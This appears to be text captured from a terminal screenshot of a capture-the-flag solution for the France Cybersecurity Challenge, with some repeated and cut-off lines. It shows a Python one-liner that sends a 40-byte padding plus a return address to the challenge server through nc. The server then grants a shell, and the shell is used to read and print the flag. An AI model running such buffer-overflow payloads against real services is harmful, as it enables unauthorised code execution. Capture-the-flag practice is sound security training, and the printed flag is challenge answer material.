 ( python -c 'print "A"*40 + "\x76\x06\x40\x00\x00\x00\x00\x00"'; cat -; ) | n
( python -c 'print "A"*40 + "\x76\x06\x40\x00\x00\x00\x00\x00"'; cat -; ) | n 123x34
~ (python -c 'print "A"*40 + "\x76\x06\x40\x00\x00\x00\x00\x00"'; cat -) | nc challenges1.france-cybersecurity-challenge.f
r 4000
Give me the correct input, and I will give you a shell:
>>> id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls
flag
poney
cat flag
FCSC{725dd45f9c98099bcca6e9922beda74d381af1145dfce3b933512a380a356acf}